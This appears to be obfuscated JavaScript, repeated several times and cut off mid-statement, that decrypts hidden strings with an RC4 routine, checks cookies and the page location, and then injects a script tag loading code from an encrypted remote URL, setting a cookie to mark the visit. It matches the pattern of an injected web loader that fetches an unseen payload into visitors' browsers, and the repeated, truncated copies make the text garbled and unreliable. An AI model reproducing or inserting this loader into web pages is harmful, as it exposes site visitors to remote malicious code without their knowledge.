sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var 